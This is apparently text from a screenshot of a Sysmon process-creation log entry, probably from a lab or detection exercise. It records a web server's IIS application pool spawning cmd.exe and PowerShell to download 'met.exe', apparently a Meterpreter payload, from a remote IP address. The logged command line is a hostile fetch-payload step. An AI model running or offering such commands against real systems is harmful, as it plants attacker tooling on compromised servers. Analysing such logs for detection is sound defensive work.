 t log.level information
t message
Process Create:
RuleName: -
UtcTime: 2024-11-27 05:11:53.595
ProcessGuid: {f1e63033-aa19-6746-4a02-000000002c00}
ProcessId: 324
Image: C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe
FileVersion: 10.0.17763.1 (WinBuild.160101.0800)
Description: Windows PowerShell
Product: Microsoft® Windows® Operating System
Company: Microsoft Corporation
OriginalFileName: PowerShell.EXE
CommandLine: powershell.exe  wget -Uri 192.168.55.38 -OutFile met.exe
CurrentDirectory: C:\inetpub\wwwroot\dev\
User: IIS APPPOOL\DefaultAppPool
LogonGuid: {f1e63033-a998-6746-706b-250300000000}
LogonId: 0x3256B70
TerminalSessionId: 0
IntegrityLevel: High
Hashes: MD5=7353F60B1739074EB17C5F4DDDEFE239,SHA256=DE96A6E69944335375DC1AC238336066889D9FFC7D73628EF4FE1B1B160AB32C,IMPHASH=741776AACCFC5B71FF59832DCDC
ACE0F
ParentProcessGuid: {f1e63033-aa19-6746-4902-000000002c00}
ParentProcessId: 5392
ParentImage: C:\Windows\System32\cmd.exe
ParentCommandLine: "cmd.exe" /C echo teste > C:\inetpub\wwwroot\dev\amy && powershell.exe wget -Uri 192.168.55.38 -OutFile met.exe
ParentUser: IIS APPPOOL\DefaultAppPool
t process.args powershell.exe, wget, -Uri, 192.168.55.38, -OutFile, met.exe